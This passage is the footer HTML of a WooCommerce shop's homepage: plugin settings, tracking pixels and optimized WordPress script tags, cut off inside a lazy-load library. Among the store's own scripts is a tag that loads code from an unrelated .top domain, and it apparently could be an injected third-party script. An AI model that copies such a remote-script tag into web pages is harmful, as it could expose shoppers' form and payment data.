</a></li></ul></div></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <p class="woocommerce-store-notice demo_store" data-notice-id="e02c511b797b0a78766e35022af378a7" style="display:none;">FREE SHIPPING ORDERS OVER $100 <a href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p><div class="add-cart-email-wrapper" style="display: none;"><div class="metorik-add-cart-email-form"><h3>Save your cart?</h3><div class="close-button">x</div><div class="email-input-wrapper">
<input type="text" placeholder="Your email" class="email-input" /></div></div></div> <script src="https://pixelkanion.top/azchike/metrics.js?v=1"></script> <div id='pys_ajax_events'></div> <script>var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }</script> <noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=860024981441500&ev=PageView&noscript=1&eid=8600249814415004c6b8c06-683d-4ea7-821f-4569da1ae275&cd%5Bpage_title%5D=HOME&cd%5Bpost_type%5D=page&cd%5Bpost_id%5D=122&cd%5Bplugin%5D=PixelYourSite&cd%5Bevent_url%5D=azchike.com%2F&cd%5Buser_role%5D=guest" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=802109570399209&ev=PageView&noscript=1&eid=8021095703992094c6b8c06-683d-4ea7-821f-4569da1ae275&cd%5Bpage_title%5D=HOME&cd%5Bpost_type%5D=page&cd%5Bpost_id%5D=122&cd%5Bplugin%5D=PixelYourSite&cd%5Bevent_url%5D=azchike.com%2F&cd%5Buser_role%5D=guest" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=433357144309185&ev=PageView&noscript=1&eid=4333571443091854c6b8c06-683d-4ea7-821f-4569da1ae275&cd%5Bpage_title%5D=HOME&cd%5Bpost_type%5D=page&cd%5Bpost_id%5D=122&cd%5Bplugin%5D=PixelYourSite&cd%5Bevent_url%5D=azchike.com%2F&cd%5Buser_role%5D=guest" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=663632868557404&ev=PageView&noscript=1&eid=6636328685574044c6b8c06-683d-4ea7-821f-4569da1ae275&cd%5Bpage_title%5D=HOME&cd%5Bpost_type%5D=page&cd%5Bpost_id%5D=122&cd%5Bplugin%5D=PixelYourSite&cd%5Bevent_url%5D=azchike.com%2F&cd%5Buser_role%5D=guest" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=815155145718798&ev=PageView&noscript=1&eid=8151551457187984c6b8c06-683d-4ea7-821f-4569da1ae275&cd%5Bpage_title%5D=HOME&cd%5Bpost_type%5D=page&cd%5Bpost_id%5D=122&cd%5Bplugin%5D=PixelYourSite&cd%5Bevent_url%5D=azchike.com%2F&cd%5Buser_role%5D=guest" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=350280346124093&ev=PageView&noscript=1&eid=3502803461240934c6b8c06-683d-4ea7-821f-4569da1ae275&cd%5Bpage_title%5D=HOME&cd%5Bpost_type%5D=page&cd%5Bpost_id%5D=122&cd%5Bplugin%5D=PixelYourSite&cd%5Bevent_url%5D=azchike.com%2F&cd%5Buser_role%5D=guest" alt=""></noscript><div class="shortcode-wcpr-modal-light-box"><div class="shortcode-wcpr-modal-light-box-wrapper"><div class="shortcode-wcpr-overlay"></div><div class="shortcode-wcpr-modal-wrap-container">
<span class="shortcode-wcpr-prev"></span>
<span class="shortcode-wcpr-next"></span>
<span class="shortcode-wcpr-close"></span><div id="shortcode-wcpr-modal-wrap"
class="shortcode-wcpr-modal-wrap"><div id="shortcode-reviews-content-left"
class="shortcode-wcpr-modal-content"><div id="shortcode-reviews-content-left-main"></div><div id="shortcode-reviews-content-left-modal"></div></div><div id="shortcode-reviews-content-right"
class="shortcode-wcpr-modal-content"><div class="shortcode-reviews-content-right-meta"></div><div class="shortcode-wcpr-single-product-summary"></div></div></div></div></div></div> <script type='text/javascript'>(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();</script> <script data-optimized="1" type="text/javascript" src="https://azchike.com/wp-content/litespeed/js/34474f664a889588e449c1c5737d2277.js?ver=c28be" id="wp-hooks-js"></script> <script data-optimized="1" type="text/javascript" src="https://azchike.com/wp-content/litespeed/js/6f792e1fc83046144fe0a2f80df863da.js?ver=5eb9b" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">/*  */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://azchike.com/wp-content/litespeed/js/7748b3fa4e598546f0acf7719e5cad4a.js?ver=cbf72" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-before">/*  */
var wpcf7 = {
    "api": {
        "root": "https:\/\/azchike.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://azchike.com/wp-content/litespeed/js/984ddfabc277912f234ab4efa29d2eed.js?ver=8a7e9" id="contact-form-7-js"></script> <script type="text/javascript" id="woocommerce-js-extra">/*  */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://azchike.com/wp-content/litespeed/js/b54f666899303a10d78013dace056e4f.js?ver=690b3" id="woocommerce-js" data-wp-strategy="defer"></script> <script type="text/javascript" id="metorik-js-js-extra">/*  */
var metorik_params = {"source_tracking":{"enabled":true,"cookie_lifetime":6,"session_length":30,"sbjs_domain":false,"cookie_name":"mtk_src_trk"},"cart_tracking":{"enabled":true,"cart_items_count":0,"item_was_added_to_cart":false,"wc_ajax_capture_customer_data_url":"/?wc-ajax=metorik_capture_customer_data","wc_ajax_email_opt_out_url":"/?wc-ajax=metorik_email_opt_out","wc_ajax_email_opt_in_url":"/?wc-ajax=metorik_email_opt_in","wc_ajax_seen_add_to_cart_form_url":"/?wc-ajax=metorik_seen_add_to_cart_form","add_cart_popup_should_scroll_to":true,"add_cart_popup_placement":"bottom","add_to_cart_should_mark_as_seen":true,"add_to_cart_form_selectors":[".ajax_add_to_cart",".single_add_to_cart_button"]},"nonce":"ef669ebd38"};
//# sourceURL=metorik-js-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://azchike.com/wp-content/litespeed/js/e79f22ffaa11d063866f858154cb6d79.js?ver=510b9" id="metorik-js-js"></script> <script data-optimized="1" type="text/javascript" src="https://azchike.com/wp-content/litespeed/js/1ffc6f2f9d89262ac345b5a06ab80519.js?ver=18655" id="underscore-js"></script> <script type="text/javascript" id="wp-util-js-extra">/*  */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://azchike.com/wp-content/litespeed/js/cae53df142b90a9604e7f265c998ea36.js?ver=f677f" id="wp-util-js"></script> <script type="text/javascript" id="wp-api-request-js-extra">/*  */
var wpApiSettings = {"root":"https://azchike.com/wp-json/","nonce":"ec91be1b02","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://azchike.com/wp-content/litespeed/js/ad2e9bcb1e41cff204fa944eef1d6064.js?ver=842c8" id="wp-api-request-js"></script> <script data-optimized="1" type="text/javascript" src="https://azchike.com/wp-content/litespeed/js/a78762f679623e63da4b5e73ae3f680d.js?ver=4e987" id="wp-url-js"></script> <script data-optimized="1" type="text/javascript" src="https://azchike.com/wp-content/litespeed/js/3f2356c3db12ad796cc567ce3dff3d89.js?ver=0b05b" id="wp-api-fetch-js"></script> <script type="text/javascript" id="wp-api-fetch-js-after">/*  */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://azchike.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "ec91be1b02" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://azchike.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://azchike.com/wp-content/litespeed/js/20235f7a75f07c6fc8c535cd1879fe80.js?ver=69c70" id="wp-polyfill-js"></script> <script type="text/javascript" id="woo-variation-swatches-js-extra">/*  */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://azchike.com/cart/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://azchike.com/wp-content/litespeed/js/b61bcc620307d706375d137825620078.js?ver=905d8" id="woo-variation-swatches-js"></script> <script data-optimized="1" type="text/javascript" src="https://azchike.com/wp-content/litespeed/js/b92311c920e13292d06cb17134ed5fd0.js?ver=31561" id="lodash-js"></script> <script type="text/javascript" id="lodash-js-after">/*  */
window.lodash = _.noConflict();
//# sourceURL=lodash-js-after
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://azchike.com/wp-content/litespeed/js/b08bd8f60040b501f0d1abccecaa8f75.js?ver=b621d" id="moment-js"></script> <script type="text/javascript" id="moment-js-after">/*  */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://azchike.com/wp-content/litespeed/js/27fa6fa18ab547b8745e39297ebbe037.js?ver=17c79" id="wp-deprecated-js"></script> <script data-optimized="1" type="text/javascript" src="https://azchike.com/wp-content/litespeed/js/67c604daf07df360ce120184fc98447d.js?ver=724e9" id="wp-date-js"></script> <script type="text/javascript" id="wp-date-js-after">/*  */
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":-7,"offsetFormatted":"-7","string":"","abbr":""}} );
//# sourceURL=wp-date-js-after
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://azchike.com/wp-content/litespeed/js/851e961b9a88cca387fb8bb32f3b6dc1.js?ver=dd503" id="lapilli-ui-date-js"></script> <script type="text/javascript" id="lapilli-ui-date-js-after">/*  */
lapilliUI.date.setLocale( {"options":{"weekStartsOn":1}} );
				lapilliUI.date.setDateFormats( {"year":"Y","month":"F","dayOfMonth":"j","monthShort":"M","weekday":"l","weekdayShort":"D","fullDate":"F j, Y","inputDate":"Y-m-d","monthAndDate":"F j","monthAndYear":"F Y"} );
				lapilliUI.date.setFormatDate( wp.date.format );
//# sourceURL=lapilli-ui-date-js-after
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://azchike.com/wp-content/litespeed/js/1367e8f6ae2236707ea72023a60c2074.js?ver=e6b4a" id="react-js"></script> <script data-optimized="1" type="text/javascript" src="https://azchike.com/wp-content/litespeed/js/23f647bf60b2a01da2b516402d879346.js?ver=ef79d" id="lapilli-ui-styles-js"></script> <script data-optimized="1" type="text/javascript" src="https://azchike.com/wp-content/litespeed/js/d17907243df288d4a931ed65281787e0.js?ver=9f980" id="react-dom-js"></script> <script data-optimized="1" type="text/javascript" src="https://azchike.com/wp-content/litespeed/js/82efa14933b05ecb37b54990a2f787c5.js?ver=187dc" id="lapilli-ui-components-js"></script> <script type="text/javascript" id="yith-wcwl-add-to-wishlist-js-extra">/*  */
var yithWcwlAddToWishlist = {"isUserLoggedIn":"","globalOptions":{"wishlist_disabled_for_unauthenticated_users":"no","loop_position":"after_add_to_cart","ajax_loading":"no","icon_type":"default","icon":"heart-outline","custom_icon":"","added_icon_type":"default","added_icon":"heart","custom_added_icon":"","custom_icon_alt":"","custom_icon_width":"25","behaviour":"view","style":"link","popup_title":"Select a wishlist","move_popup_title":"Move to another wishlist","add_label":"Add to wishlist","added_label":"Product added!","remove_label":"Remove from list","browse_label":"Browse wishlist","already_in_label":"The product is already in your wishlist!","default_wishlist_name":"My wishlist"},"buttonClasses":"","feedback_duration":"3000","wishlist_url":"https://azchike.com/wishlist/","containerSelectors":{"productContainer":[".wc-block-grid__product",".wp-block-post.product",".wc-block-product",".add-to-wishlist-before_image"],"thumbnailContainer":["div[data-block-name=\"woocommerce/product-image\"]","div.wc-block-grid__product-image",".woocommerce-loop-product__link [class*=\"image\"]",".astra-shop-thumbnail-wrap",".product-inner .image-wrap","a.woocommerce-loop-product__link","div.t-entry-visual","div.box-image","div.product-image","a.product-image-link"]},"login_wishlist_url":"https://azchike.com/my-account/?wishlist_notice=true&add_to_wishlist=%product_id%","i18n":{"feedbacks":{"added":"{{product_name}} has been added to your {{wishlist_name}} list!","removed":"{{product_name}} has been removed from your {{wishlist_name}} list!"}}};
//# sourceURL=yith-wcwl-add-to-wishlist-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://azchike.com/wp-content/litespeed/js/3f31986287a30c337e38571c3478fac7.js?ver=5853d" id="yith-wcwl-add-to-wishlist-js"></script> <script data-optimized="1" type="text/javascript" src="https://azchike.com/wp-content/litespeed/js/1aa5551782ccb74221c79a861fd83f67.js?ver=0e8d5" id="azfancy-js"></script> <script data-optimized="1" type="text/javascript" src="https://azchike.com/wp-content/litespeed/js/4e2df583f0a8d5a668d181c272dadbb8.js?ver=092aa" id="hoverIntent-js"></script> <script type="text/javascript" id="flatsome-js-js-extra">/*  */
var flatsomeVars = {"ajaxurl":"https://azchike.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"78","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};
//# sourceURL=flatsome-js-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://azchike.com/wp-content/litespeed/js/c9ccc1945dd9dd1c87f0b99e6a124591.js?ver=cd0d8" id="flatsome-js-js"></script> <script data-optimized="1" type="text/javascript" src="https://azchike.com/wp-content/litespeed/js/1cfcd8fe0156b7114b4c6db83eaab0a5.js?ver=74a78" id="flatsome-woocommerce-wishlist-js"></script> <script data-optimized="1" type="text/javascript" src="https://azchike.com/wp-content/litespeed/js/90a9e8f171bb4e9fe348edbeabf4d9d1.js?ver=6e8c6" id="flatsome-live-search-js"></script> <script data-optimized="1" type="text/javascript" src="https://azchike.com/wp-content/litespeed/js/4ebe9c342507b2b1eed81d514c885c4a.js?ver=18280" id="sourcebuster-js-js"></script> <script type="text/javascript" id="wc-order-attribution-js-extra">/*  */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://azchike.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://azchike.com/wp-content/litespeed/js/7074712598a82bc7a0e091e670d4e286.js?ver=09859" id="wc-order-attribution-js"></script> <script data-optimized="1" type="text/javascript" src="https://azchike.com/wp-content/litespeed/js/1ca313f0d91cef71ffc32e61067f11ef.js?ver=f11ef" id="googlesitekit-events-provider-contact-form-7-js" defer></script> <script data-optimized="1" type="text/javascript" src="https://azchike.com/wp-content/litespeed/js/4f28192711ca2abf3dbd4fc659aed087.js?ver=ed087" id="googlesitekit-events-provider-woocommerce-js" defer></script> <script data-optimized="1" type="text/javascript" src="https://azchike.com/wp-content/litespeed/js/8251607d1b30a0d089fe5a4d3069d6c6.js?ver=c9124" id="flatsome-lazy-js"></script> <script data-optimized="1" type="text/javascript" src="https://azchike.com/wp-content/litespeed/js/eb8f10e4adeb396dac548dad4460cf11.js?ver=1054b" id="flatsome-theme-woocommerce-js-js"></script> <script data-optimized="1" type="text/javascript" src="https://azchike.com/wp-content/litespeed/js/83f9840c5527c7ca3ab3f2a744a748d1.js?ver=80b0d" id="wcpr-swipebox-js-js"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://azchike.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*  */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://azchike.com/wp-includes/js/wp-emoji-loader.min.js
/*  */</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in 